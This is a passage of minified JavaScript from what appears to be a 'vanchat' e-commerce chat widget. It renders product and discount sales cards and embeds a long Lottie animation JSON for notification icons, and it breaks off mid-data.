vanus-custom-sales-card-tag-text-m":"vanus-custom-sales-card-tag-text",children:z0})]}),N.jsx("button",{className:"vanus-custom-sales-card-btn-close",onClick:()=>mn(M,"product",ee),children:N.jsx("img",{width:"8",height:"8",src:Ir,alt:"close",style:{width:"8px",height:"8px"}})}),N.jsxs("div",{className:he&&T?"vanus-custom-sales-card vanus-custom-sales-card-m":"vanus-custom-sales-card",style:Yt,children:[N.jsxs("div",{className:he&&T?"vanus-custom-sales-card-product-view vanus-custom-sales-card-product-view-m":"vanus-custom-sales-card-product-view",style:ar,onClick:()=>window.open(`${A?.url}?utm_source=vanchat&ref=vanchat`,"_blank"),children:[N.jsx("div",{style:{minWidth:74,display:"flex",alignItems:"center",justifyContent:"center"},children:N.jsx("img",{className:"vanus-custom-sales-card-product-img",src:A?.image,alt:A?.image_alt,width:"74",height:"74",style:{width:"74px",height:"74px"}})}),N.jsxs("div",{className:"vanus-custom-sales-card-product-content",children:[N.jsx("div",{className:he&&T?"vanus-custom-sales-card-product-title vanus-custom-sales-card-product-title-m":"vanus-custom-sales-card-product-title",children:A?.name}),!A?.price_disabled&&N.jsxs(N.Fragment,{children:[N.jsx("div",{className:he&&T?"vanus-custom-sales-card-product-price vanus-custom-sales-card-product-price-m":"vanus-custom-sales-card-product-price",children:fu(A?.price,s)}),A?.price<A?.compare_at_price&&N.jsxs("div",{style:{display:"flex"},children:[N.jsx("s",{className:"vanus-custom-sales-card-product-price-old",children:fu(A?.compare_at_price,s)}),N.jsx("span",{className:"vanus-custom-sales-card-product-off",children:Md(A)})]})]})]})]}),N.jsxs("div",{className:"vanus-custom-sales-card-btn-view",children:[N.jsx("button",{className:he&&T?"vanus-custom-sales-card-btn-white-1 vanus-custom-sales-card-btn-white-1-m":"vanus-custom-sales-card-btn-white-1",onClick:()=>Ot(Ze(ce,"product.card.btn.left.message"),M,"product",ee,{isSimilar:!1}),children:nr}),N.jsx("button",{className:he&&T?"vanus-custom-sales-card-btn-white-1 vanus-custom-sales-card-btn-white-1-m":"vanus-custom-sales-card-btn-white-1",onClick:()=>Ot(Rr,M,"product",ee,{isSimilar:!0,productData:A}),children:Rr})]}),N.jsx("div",{className:"vanus-custom-sales-btn-left-message",children:tr})]})]}),N.jsxs("div",{className:he&&T?"vanus-custom-sales-card-view-1 vanus-custom-sales-card-view-1-m":"vanus-custom-sales-card-view-1",id:"vanus-custom-sales-discount",style:{display:Se?"block":"none"},children:[N.jsxs("div",{className:he&&T?"vanus-custom-sales-card-tag vanus-custom-sales-card-tag-m":"vanus-custom-sales-card-tag",style:Ur,children:[N.jsx(mu,{width:16,height:16}),N.jsx("div",{className:he&&T?"vanus-custom-sales-card-tag-text vanus-custom-sales-card-tag-text-m":"vanus-custom-sales-card-tag-text",children:un})]}),N.jsx("button",{className:"vanus-custom-sales-card-btn-close",onClick:()=>mn(M,"discount",xe),children:N.jsx("img",{width:"8",height:"8",src:Ir,alt:"sparkles",style:{width:"8px",height:"8px"}})}),N.jsxs("div",{className:he&&T?"vanus-custom-sales-card vanus-custom-sales-card-m":"vanus-custom-sales-card",style:Yt,children:[N.jsx("div",{className:he&&T?"vanus-custom-sales-card-message-view vanus-custom-sales-card-message-view-m":"vanus-custom-sales-card-message-view",style:ar,children:N.jsx("div",{className:he&&T?"vanus-custom-sales-card-content vanus-custom-sales-card-content-m":"vanus-custom-sales-card-content",style:{marginTop:"8px"},children:pe})}),N.jsxs("div",{className:"vanus-custom-sales-card-btn-view",children:[N.jsx("button",{className:he&&T?"vanus-custom-sales-card-btn-white-1 vanus-custom-sales-card-btn-white-1-m":"vanus-custom-sales-card-btn-white-1",onClick:()=>Ot(rr,M,"discount",xe,{discountId:te}),children:rr}),N.jsx("button",{className:he&&T?"vanus-custom-sales-card-btn-white-1 vanus-custom-sales-card-btn-white-1-m":"vanus-custom-sales-card-btn-white-1",onClick:()=>mn(M,"discount",xe),children:Mr})]})]})]})]})})},t1="Flow 3",n1=0,r1=253,o1=253,a1={g:"LottieFiles Figma v55"},i1=JSON.parse('[{"ty":0,"nm":"notifications","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":true,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":168},{"s":[68,68],"t":174.18}]},"s":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":168},{"s":[100,100],"t":174.18}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[318,127],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[318,127],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[318,127],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[318,127],"t":168},{"s":[318,127],"t":174.18}]},"r":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[-23.51],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[-23.51],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[-23.51],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[-23.51],"t":168},{"s":[-23.51],"t":174.18}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[0],"t":174.18}]}},"masksProperties":[{"nm":"","inv":false,"mode":"a","x":{"a":0,"k":0},"o":{"a":0,"k":100},"pt":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":168},{"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":174.18}]}}],"w":253,"h":253,"refId":"1","ind":1},{"ty":0,"nm":"notifications","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":true,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":168},{"s":[68,68],"t":174.18}]},"s":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":168},{"s":[100,100],"t":174.18}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[304,127],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[304,127],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[304,127],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[304,127],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[320,125],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[320,125],"t":168},{"s":[320,125],"t":174.18}]},"r":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[-15.09],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[-15.09],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[-15.09],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[-15.09],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[-29.11],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[-29.11],"t":168},{"s":[-29.11],"t":174.18}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[0],"t":174.18}]}},"masksProperties":[{"nm":"","inv":false,"mode":"a","x":{"a":0,"k":0},"o":{"a":0,"k":100},"pt":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":168},{"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":174.18}]}}],"w":253,"h":253,"refId":"2","ind":2},{"ty":0,"nm":"mail-unread","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":true,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[60,60],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[60,60],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[60,60],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[60,60],"t":168},{"s":[60,60],"t":174.18}]},"s":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":168},{"s":[100,100],"t":174.18}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[315,127],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[315,127],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[315,127],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[315,127],"t":168},{"s":[315,127],"t":174.18}]},"r":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":168},{"s":[0],"t":174.18}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[0],"t":174.18}]}},"masksProperties":[{"nm":"","inv":false,"mode":"a","x":{"a":0,"k":0},"o":{"a":0,"k":100},"pt":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[120,0],[120,120],[0,120],[0,0]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[120,0],[120,120],[0,120],[0,0]]}],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[120,0],[120,120],[0,120],[0,0]]}],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[120,0],[120,120],[0,120],[0,0]]}],"t":168},{"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[120,0],[120,120],[0,120],[0,0]]}],"t":174.18}]}}],"w":253,"h":253,"refId":"3","ind":3},{"ty":0,"nm":"Frame 35732","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[25.7,9.55],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[25.7,9.55],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":168},{"s":[25.7,9.55],"t":174}]},"s":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":168},{"s":[100,100],"t":174}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[114.4,108.33],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[114.4,108.33],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[114.4,108.33],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[114.4,108.33],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[114.4,108.33],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[114.4,108.33],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[114.4,108.33],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[114.4,108.33],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[114.4,108.33],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[114.4,108.33],"t":168},{"s":[114.4,108.33],"t":174}]},"r":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":168},{"s":[0],"t":174}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[100],"t":174}]}},"w":253,"h":253,"refId":"4","ind":4},{"ty":4,"nm":"Vector","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[58.46,55.96],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[58.46,55.96],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[58.46,55.96],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[58.46,55.96],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[58.46,55.96],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[58.46,55.96],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[58.46,55.96],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[58.46,55.96],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[58.46,55.96],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[58.46,55.96],"t":168},{"s":[58.46,55.96],"t":174}]},"s":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":168},{"s":[100,100],"t":174}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126,131.56],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126,131.56],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126,131.56],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126,131.56],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126,131.56],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126,131.56],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[126,131.56],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[126,131.56],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126,131.56],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126,131.56],"t":168},{"s":[126,131.56],"t":174}]},"r":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":168},{"s":[0],"t":174}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[100],"t":174}]}},"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,